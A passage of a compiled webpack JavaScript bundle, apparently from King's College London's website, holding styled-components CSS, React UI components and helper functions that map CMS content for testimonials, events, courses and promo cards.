    font-size: 1rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;

    & span:last-of-type {
      font-size: 0.875rem;
      font-weight: 400;
    }
  }

  a .caseStudyLink {
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 900;
    line-height: 150%;
    text-decoration: none;
    &:hover {
      text-decoration: underline;
    }
    &:focus {
      text-decoration: underline;
    }
  }
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    padding: ${(p) => p.theme.spacing.normal};
  }

  ${(p) => p.variant === "primary" && primary}
`;


/***/ }),

/***/ 2440:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   aR: () => (/* binding */ TestimonialHeadingContainerStyled),
/* harmony export */   n2: () => (/* binding */ TestimonialStyled)
/* harmony export */ });
/* unused harmony export HeroContentBlockStyled */
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const kbsTitleStyle = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  font-size: 2rem;
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
`;
const primaryCardVariant = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  width: 100%;
  padding: 0;

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonials--content {
      column-gap: 1.5rem;
    }
  }
`;
const secondaryCardVariant = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  width: 100%;
  padding: 0;

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonials--content {
      column-gap: 1.5rem;
      grid-template-columns: repeat(2, 1fr);
    }
  }
`;
const tertiaryCardVariant = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  .testimonials--content {
    grid-template-columns: repeat(3, 1fr);
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonials--content {
      column-gap: 1.5rem;
    }
  }
`;
const cardVariants = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
      return secondaryCardVariant;
    case "tertiary":
    case "quaternary":
      return tertiaryCardVariant;
    default:
      return primaryCardVariant;
  }
}}
`;
const TestimonialHeadingContainerStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  .testimonials--heading {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    text-transform: none;
    ${(p) => p.isKbs && kbsTitleStyle};
    padding: 24px 0 0 0;
    margin-bottom: 1.5rem;
    text-align: center;
  }
`;
const TestimonialStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  width: 100%;
  padding-bottom: 40px;

  .testimonials--content {
    display: grid;
    row-gap: 1rem;
    column-gap: 0;
    grid-template-columns: auto;
  }
  .testimonials--heading {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    text-transform: none;
    ${(p) => p.isKbs && kbsTitleStyle};
    margin-bottom: 1.5rem;
    text-align: center;
  }
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonials--content {
      row-gap: 0;
    }

    ${cardVariants}
  }
`;
const commonStyles = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  min-height: 7.125rem;
  padding: 1rem;
  background-color: ${(p) => p.theme.colours.white};

  .testimonials--heading {
    padding-top: 24px;
    display: inline-block;
    line-height: 120%;
    font-size: 2rem;
    padding-bottom: 0;
    font-weight: 400;
    font-style: normal;
    background-color: ${(p) => p.theme.colours.white};
    color: ${(p) => p.theme.colours.systemGrey800};
  }
`;
const kclStyles = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  ${commonStyles}

  ${(p) => p.isSecondary && (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
      background-color: ${(p2) => p2.theme.colours.systemGrey800};
    `}
`;
const kbsStyles = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  ${commonStyles}

  ${(p) => p.isSecondary && (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
      background-color: ${(p2) => p2.theme.colours.pebble100};
    `}

  .testimonials--heading {
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
    text-transform: uppercase;
    padding: 0;
    font-size: 2.375rem;
  }
`;
const HeroContentBlockStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  ${(p) => p.isKbs ? kbsStyles : kclStyles}
`;


/***/ }),

/***/ 55705:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   F5: () => (/* binding */ getStatsIcon),
/* harmony export */   Gu: () => (/* binding */ getQuoteImg),
/* harmony export */   JS: () => (/* binding */ getItems),
/* harmony export */   Kz: () => (/* binding */ getCourseItems),
/* harmony export */   cm: () => (/* binding */ getPromoItems),
/* harmony export */   eD: () => (/* binding */ getTestimonialItems),
/* harmony export */   hr: () => (/* binding */ getEventItems)
/* harmony export */ });
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _utils_helpers__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(31736);
/* harmony import */ var _features_common_utils_getEntryLink__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(55840);



const getItems = (value) => {
  if (!(0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(value.listComponent)) {
    return [];
  }
  return value.listComponent.map(
    ({
      heading,
      image,
      links,
      summary,
      backgroundColour,
      startDate,
      endDate
    }) => {
      return {
        heading,
        summary,
        variant: (0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .getColourVariant */ .Gu)(backgroundColour),
        image: {
          altText: image?.altText,
          asset: {
            sys: {
              uri: image?.asset?.sys?.uri || ""
            }
          }
        },
        links: links.map((entry) => ({
          title: entry.entryTitle,
          uri: (0,_features_common_utils_getEntryLink__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(entry)
        })),
        startDate,
        endDate
      };
    }
  );
};
const formatLocation = (location) => {
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(location)) {
    return "";
  }
  return `${location?.name || ""}, ${location?.city || ""}`;
};
const getEventItems = (value) => {
  const items = value?.eventPicker || [];
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(items)) {
    return [];
  }
  return items.map(({ event }) => ({
    startDate: event?.date?.from,
    endDate: event?.date?.to,
    description: event?.description,
    title: event?.title,
    image: event?.image,
    location: formatLocation(event?.location),
    uri: event?.sys?.uri || `https://www.kcl.ac.uk/${event?.sys?.slug}`
  }));
};
function calculateMinHeight(characterCount) {
  const slope = 1.393;
  let height = slope * characterCount;
  if (characterCount >= 210) {
    height = 418;
  }
  return height / 16;
}
const getTestimonialItems = (value) => {
  if ((0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(value?.testimonials)) {
    return value.testimonials.reduce(
      (acc, { displayName, shortQuote, image, personDescription, relatedCaseStudy }) => {
        const quote = shortQuote || "";
        const minHeight = calculateMinHeight(quote?.length || 0);
        if (minHeight > acc.minHeight) {
          acc.minHeight = minHeight;
        }
        acc.items.push({
          displayName,
          quote,
          image,
          personDescription,
          relatedCaseStudy
        });
        return acc;
      },
      { items: [], minHeight: 0 }
    );
  }
  return { items: [], minHeight: "auto" };
};
const getQuoteImg = (isKbs) => ({
  altText: "image altText",
  asset: {
    sys: {
      uri: isKbs ? "/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/quote-green.png" : "/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/quote-red.png"
    }
  }
});
const getStudyModeTitle = (studyMode) => (0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(studyMode) ? studyMode[0]?.entryTitle : studyMode?.entryTitle;
const getUcasCode = (ucasCode) => lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(ucasCode) ? "" : `(${ucasCode})`;
const getstudySubjectArea = (areas) => {
  if ((0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(areas)) {
    return areas[0]?.entryTitle || "";
  }
  return "";
};
const getContentTypeId = (contentTypeId) => {
  if (contentTypeId === "undergraduateCourse") {
    return "Undergraduate";
  }
  if (contentTypeId === "postgraduateCourse") {
    return "Postgraduate taught";
  }
  if (contentTypeId === "postgraduateResearchDegree") {
    return "Postgraduate research";
  }
  return "TBC";
};
const getCourseItems = (value) => {
  if ((0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(value?.courses)) {
    return value.courses.map(
      ({
        applicationDateOverride,
        courseType,
        deliveryMode,
        duration,
        entryDescription,
        entryTitle,
        image,
        qualification,
        researchCategories,
        studyMode,
        studySubjectAreas,
        sys,
        ucasCode
      }) => ({
        applicationDateOverride,
        areas: getstudySubjectArea(studySubjectAreas || researchCategories),
        contentTypeId: getContentTypeId(sys?.contentTypeId),
        deliveryMode: deliveryMode?.entryTitle?.toLowerCase() === "campus" ? "In-person" : deliveryMode?.entryTitle,
        description: entryDescription,
        duration,
        image,
        isPostgraduate: lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(courseType?.entryTitle),
        studyModeTitle: getStudyModeTitle(studyMode) || "Full time",
        title: `${entryTitle} ${qualification?.entryTitle || ""} ${getUcasCode(
          ucasCode
        )}`,
        uri: sys?.uri
      })
    );
  }
  return [];
};
function getStatsIcon(iconDescription) {
  switch (iconDescription?.toLowerCase()) {
    case "buoy":
      return "fa-regular fa-buoy";
    case "search":
    case "magnify":
      return "fa-regular fa-search";
    case "youtube":
      return "fa-brands fa-youtube";
    case "world":
    case "globe":
      return "fa-regular fa-globe";
    case "twitter":
      return "fa-brands fa-twitter";
    case "trophy":
      return "fa-regular fa-trophy";
    case "star":
      return "fa-regular fa-star";
    case "share":
      return "fa-regular fa-share-alt";
    case "server":
      return "fa-regular fa-server";
    case "pin":
      return "fa-regular fa-map-pin";
    case "paperplane":
      return "fa-regular fa-paper-plane";
    case "facebook":
      return "fa-brands fa-facebook-f";
    case "eye":
      return "fa-regular fa-eye";
    case "marker":
      return "fa-regular fa-map-marker-alt";
    case "envelope":
      return "fa-regular fa-envelope";
    case "map":
      return "fa-regular fa-map";
    case "cog":
      return "fa-regular fa-cog";
    case "close":
      return "fa-regular fa-times";
    case "check":
      return "fa-regular fa-check";
    case "chat":
      return "fa-regular fa-comments";
    case "linkedin":
      return "fa-brands fa-linkedin-in";
    case "calendar":
      return "fa-regular fa-calendar-alt";
    case "link":
      return "fa-regular fa-link";
    case "bookmark":
      return "fa-solid fa-bookmark";
    case "lightbulb":
      return "fa-regular fa-lightbulb";
    case "book":
      return "fa-regular fa-book";
    case "instagram":
      return "fa-brands fa-instagram";
    case "images":
      return "fa-regular fa-images";
    case "phone":
      return "fa-regular fa-phone-alt";
    case "email":
      return "fa-regular fa-envelope";
    case "home":
      return "fa-regular fa-home";
    case "download":
      return "fa-regular fa-download";
    default:
      return "fa-regular fa-question";
  }
}
const getPromoItems = (value) => {
  const items = value?.promoPicker || value?.cardPicker || [];
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(items)) {
    return [];
  }
  return items.map(({ eventOrHubpage }) => ({
    description: eventOrHubpage?.entryDescription,
    title: eventOrHubpage?.entryTitle,
    image: eventOrHubpage?.image || eventOrHubpage?.thumbnailImage,
    uri: (0,_features_common_utils_getEntryLink__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(eventOrHubpage)
  }));
};


/***/ }),

/***/ 19332:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   $o: () => (/* binding */ MotionCarouselContainerStyled),
/* harmony export */   Zs: () => (/* binding */ CarouselContainerStyled),
/* harmony export */   f: () => (/* binding */ CarouselSlideStyled),
/* harmony export */   y0: () => (/* binding */ CarouselStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);
/* harmony import */ var framer_motion__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(11040);


const CarouselStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  flex-direction: column;
  height: auto;
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  row-gap: 16px;
  padding-bottom: 32px;

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    padding-bottom: 24px;
  }
`;
const CarouselContainerStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  overflow: hidden;
  scroll-snap-type: x mandatory;
  height: 100%;
  -webkit-overflow-scrolling: touch;
  scroll-behavior: smooth;
`;
const CarouselSlideStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  flex: none;
  width: 100%;
  scroll-snap-align: start;
  height: 100%;
`;
const MotionCarouselContainerStyled = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__["default"])(framer_motion__WEBPACK_IMPORTED_MODULE_1__/* .motion */ .P.div)`
  display: flex;
  height: 100%;
  width: 100%;
  max-width: ${(p) => p.maxWidth}px;
`;


/***/ }),

/***/ 14619:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   N: () => (/* binding */ ClickBoundary)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_1__);


function ClickBoundary({
  onClickWithin,
  onClickOutSide,
  children,
  className
}) {
  const containerRef = (0,react__WEBPACK_IMPORTED_MODULE_0__.useRef)(null);
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    const handleClick = (event) => {
      if (containerRef.current && containerRef.current.contains(event.target)) {
        if (onClickWithin) {
          onClickWithin(event);
        }
      } else {
        if (onClickOutSide) {
          onClickOutSide(event);
        }
      }
    };
    document.addEventListener("click", handleClick);
    return () => {
      document.removeEventListener("click", handleClick);
    };
  }, [onClickWithin, onClickOutSide]);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className,
    ref: containerRef
  }, children);
}
ClickBoundary.propTypes = {
  onClickWithin: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().func),
  onClickOutSide: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().func),
  className: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().string),
  children: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().node).isRequired
};


/***/ }),

/***/ 66645:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  o: () => (/* binding */ DisclaimerCard)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/DisclaimerCard/DisclaimerCard.styled.js
var DisclaimerCard_styled = __webpack_require__(40158);
// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
;// ./src/app/blocks/shared/utils/disclaimer-card-utils.js
const iconMapping = {
  "i - green": "fa-solid fa-circle-info",
  "x - red": "fa-solid fa-circle-xmark",
  "! - green": "fa-solid fa-circle-exclamation",
  "tick - green": "fa-solid fa-circle-check",
  "no icon": null
};
const getIconAndColour = (iconName) => {
  const icon = iconMapping[iconName];
  const iconColour = iconName.includes("green") ? "peaGreen" : "red500";
  return { icon, iconColour };
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Heading/Heading.js
var Heading = __webpack_require__(4971);
;// ./src/app/blocks/shared/components/DisclaimerCard/DisclaimerCard.js






function DisclaimerCard({
  disclaimerCard,
  className,
  headingLevel = "Level 2"
}) {
  const iconName = disclaimerCard.icon || "";
  const { icon, iconColour } = getIconAndColour(iconName);
  return /* @__PURE__ */ react.createElement(DisclaimerCard_styled/* DisclaimerCardStyled */.n, {
    className,
    iconColour
  }, /* @__PURE__ */ react.createElement("div", {
    className: "disclaimer-card-header"
  }, icon && /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon,
    className: "disclaimer-card-icon"
  }), disclaimerCard?.title ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(Heading/* Heading */.D, {
    headingText: disclaimerCard.title,
    headingLevel,
    className: "disclaimer-card-title"
  })) : /* @__PURE__ */ react.createElement("p", {
    className: "disclaimer-card-text"
  }, disclaimerCard.description)), disclaimerCard?.title && /* @__PURE__ */ react.createElement("p", {
    className: "disclaimer-card-text"
  }, disclaimerCard.description));
}
DisclaimerCard.propTypes = {
  disclaimerCard: (prop_types_default()).object,
  className: (prop_types_default()).string,
  headingLevel: (prop_types_default()).string
};


/***/ }),

/***/ 40158:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   n: () => (/* binding */ DisclaimerCardStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const DisclaimerCardStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  width: 100%;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
  row-gap: 16px;
  padding: 20px;
  border-radius: 6px;
  border: 2px solid #e0e6ea;

  .disclaimer-card-header {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-column-gap: 8px;
    align-items: center;
  }

  .disclaimer-card-title {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.5;
    color: #000000;
    text-transform: unset;
    margin-bottom: 0;
  }

  .disclaimer-card-text {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 400;
    font-size: 1.125rem;
    line-height: 1.5;
    color: #000000;
  }

  .disclaimer-card-icon {
    font-size: 1.5rem;
    color: ${({ iconColour, theme }) => theme.colours[iconColour] || "#E2231A"};
  }

  &.disclaimer-card-key-information {
    padding: 0;

    .disclaimer-card-icon {
      width: 14px;
      height: 14px;
      font-size: 1.5rem;
      color: ${({ iconColour, theme }) => theme.colours[iconColour] || "#E2231A"};
    }
  }
`;
/* unused harmony default export */ var __WEBPACK_DEFAULT_EXPORT__ = ((/* unused pure expression or super */ null && (DisclaimerCardStyled)));


/***/ }),

/***/ 4971:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ Heading)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_1__);


const Heading = ({ headingText, headingLevel, className }) => {
  if (!headingText)
    return null;
  switch (headingLevel) {
    case "Level 6":
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h6", {
        className
      }, headingText);
    case "Level 5":
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h5", {
        className
      }, headingText);
    case "Level 4":
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h4", {
        className
      }, headingText);
    case "Level 3":
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h3", {
        className
      }, headingText);
    case "Level 2":
    default:
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h2", {
        className
      }, headingText);
  }
};
Heading.propTypes = {
  headingText: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().string),
  headingLevel: prop_types__WEBPACK_IMPORTED_MODULE_1___default().oneOf([
    "Level 2",
    "Level 3",
    "Level 4",
    "Level 5",
    "Level 6"
  ]),
  className: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().string)
};


/***/ }),

/***/ 59059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   N: () => (/* binding */ getDefaultImage),
/* harmony export */   u: () => (/* binding */ getImageProps)
/* harmony export */ });
const getDefaultImage = (img, fallbackUri) => {
  return img && img.asset && img.asset.sys && img.asset.sys.uri ? img : { asset: { sys: { uri: fallbackUri } } };
};
function getImageProps(image) {
  const re = /(\d{2,5})x(\d{2,5})(?!\w)/g;
  const match = re.exec(image?.asset?.sys?.uri);
  return {
    height: Number.parseInt(match?.[2] || 450),
    width: Number.parseInt(match?.[1] || 600)
  };
}


/***/ }),

/***/ 96664:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   V: () => (/* binding */ KIExpansionPanelStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const KIExpansionPanelStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  flex-direction: column;
  gap: 1.5rem;

  .ki-section-header-container {
    border: 0;
    padding: 0;
    background: transparent;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    cursor: pointer;
  }

  .ki-section-header-title {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1.5rem;
    line-height: 1.95rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-weight: 700;
    text-transform: none;
  }

  .ki-section-header-arrow {
    width: 1rem;
    height: 1.5rem;
    color: ${(p) => p.theme.colours.seaBlue500};
  }

  .ki-section-header-arrow-expanded {
    transform: rotate(180deg);
  }

  .ki-section-header-arrow-collapsed {
    transform: rotate(0deg);
  }
`;


/***/ }),

/***/ 38464:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  $: () => (/* binding */ LinkCta)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/classnames/index.js
var classnames = __webpack_require__(72187);
var classnames_default = /*#__PURE__*/__webpack_require__.n(classnames);
// EXTERNAL MODULE: ./node_modules/lodash/truncate.js
var truncate = __webpack_require__(13682);
var truncate_default = /*#__PURE__*/__webpack_require__.n(truncate);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/index.js + 6 modules
var hooks = __webpack_require__(36943);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Buttons/Button/variants/index.js + 6 modules
var variants = __webpack_require__(38684);
;// ./src/app/blocks/shared/components/LinkCta/LinkCta.styled.js


const LinkCtaStyled = styled_components_browser_esm["default"].a`
  display: flex;
  justify-content: space-between;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  color: #005ad2;
  line-height: 24px;

  &:hover {
    color: #002395;
  }
  /*
   @todo: discuss this style with Freya.
   &:focus {
    color: #0000;
    border-bottom: 4px solid #0000;
  } 
  */

  &:visited {
    color: #8056c1;
  }
  &:active {
    color: #002395;
  }

  .linkCta--text {
    flex: 1;
    font-family: Wix MadeFor Text, sans-serif;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    text-align: left;
  }
  .linkCta--icon {
    padding-right: 10px;
  }

  .supervisor--display-name {
    text-decoration: none;
    font-weight: 700;
    font-size: 1rem;
    line-height: 24px;
    cursor: pointer;
    color: #005ad2;
    font-family: Wix MadeFor Text, sans-serif;

    .linkCta--text--icon {
      padding-left: 2px;
    }
  }

  ${variants/* variantStyles */.G};

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    width: 100%;
  }
`;

;// ./src/app/blocks/shared/components/LinkCta/LinkCta.js






function LinkCta({
  as,
  children,
  bgColour,
  className,
  childClassName,
  url,
  maxCharacterLength = 40,
  rightIcon,
  leftIcon,
  onClick,
  isAnchorLink,
  rightTextIcon,
  target,
  rel
}) {
  const textLength = children?.length || 250;
  const length = as ? textLength : maxCharacterLength;
  const truncatedText = truncate_default()(children, { length });
  const href = (0,hooks/* useReplaceUTMWithALP */.tN)(url);
  const scrollToId = (0,hooks/* useSmoothScroll */.D2)();
  return /* @__PURE__ */ react.createElement(LinkCtaStyled, {
    backgroundColour: bgColour,
    "aria-label": children || "empty link",
    className,
    href,
    btnVariant: as,
    role: "link",
    title: children,
    onClick: (e) => {
      if (isAnchorLink) {
        e.preventDefault();
        scrollToId(url);
        return;
      }
      if (onClick) {
        onClick();
      }
    },
    target,
    rel
  }, leftIcon, /* @__PURE__ */ react.createElement("span", {
    className: classnames_default()("linkCta--text", childClassName)
  }, truncatedText, rightTextIcon && /* @__PURE__ */ react.createElement("span", {
    className: "linkCta--text--icon"
  }, rightTextIcon)), rightIcon);
}
LinkCta.propTypes = {
  as: prop_types_default().oneOf(["primaryBtn", "secondaryBtn", "tertiaryBtn", null]),
  bgColour: prop_types_default().oneOf(["white", "midnightBlue500", "green700", null]),
  children: (prop_types_default()).string,
  className: (prop_types_default()).string,
  childClassName: (prop_types_default()).string,
  rightIcon: (prop_types_default()).node,
  maxCharacterLength: (prop_types_default()).number,
  url: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  leftIcon: (prop_types_default()).node,
  onClick: (prop_types_default()).func,
  isAnchorLink: (prop_types_default()).bool,
  rightTextIcon: (prop_types_default()).node,
  target: (prop_types_default()).string,
  rel: (prop_types_default()).string
};


/***/ }),

/***/ 29317:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   J: () => (/* binding */ PageSkeleton)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(63766);


const fadeInOut = (0,styled_components__WEBPACK_IMPORTED_MODULE_1__.keyframes)`
  0%, 100% {
    opacity: 0.5;
  }
  50% {
    opacity: 1;
  }
`;
const skeleton = (0,styled_components__WEBPACK_IMPORTED_MODULE_1__.css)`
  width: 99.4%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ecebeb;
  animation: ${fadeInOut} 2s infinite ease-in-out;
`;
const HeaderSkeleton = styled_components__WEBPACK_IMPORTED_MODULE_1__["default"].div`
  ${skeleton}
  grid-area: header;
  min-height: 6rem;
  margin: 0.25rem 0 0 0.25rem;
`;
const MainSkeleton = styled_components__WEBPACK_IMPORTED_MODULE_1__["default"].div`
  ${skeleton}
  grid-area: main;
  margin: 0.25rem 0 0 0.25rem;
`;
const FooterSkeleton = styled_components__WEBPACK_IMPORTED_MODULE_1__["default"].div`
  ${skeleton}
  grid-area: footer;
  margin: 0.25rem 0 0 0.25rem;
  min-height: 6rem;
`;
function PageSkeleton() {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(HeaderSkeleton, null), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(MainSkeleton, null), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(FooterSkeleton, null));
}


/***/ }),

/***/ 41184:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Eq: () => (/* binding */ PaginationStyled),
/* harmony export */   pP: () => (/* binding */ PaginationDotStyled)
/* harmony export */ });
/* unused harmony exports centered, spacedBetween */
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const centered = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  justify-content: center;
`;
const spacedBetween = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  justify-content: space-between;
`;
const PaginationStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
